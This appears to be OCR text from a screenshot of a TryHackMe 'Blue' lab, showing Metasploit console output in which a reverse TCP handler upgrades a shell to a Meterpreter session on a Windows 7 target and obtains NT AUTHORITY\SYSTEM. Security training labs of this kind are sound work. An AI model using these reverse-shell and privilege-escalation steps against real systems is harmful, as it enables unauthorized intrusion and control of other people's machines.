 TryHackMe | Blue ... tmux [OBS 26.0.0+dfsg1... [Blue - File Manag... Blue.md - Typora 10:59 PM
tmux
File Actions Edit View Help
[*] Started reverse TCP handler on 10.9.89.114:4433
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (176195 bytes) to 10.10.71.199
sessions [*] Meterpreter session 2 opened (10.9.89.114:4433 → 10.10.71.199:49211) at 2020-11-05 22:58:50 -0500
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] 10.9.89.114:4444 → 10.10.71.199:49199 (10.10.71.199)
2 meterpreter x86/windows 10.9.89.114:4433 → 10.10.71.199:49211 (10.10.71.199)
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
msf5 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > get
get_timeouts getenv getpid getproxy getsystem getwd
getdesktop getlwd getprivs getsid getuid
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps
[THM] 0:VPN- 1:Recon* "kali" 22:59 05-Nov-20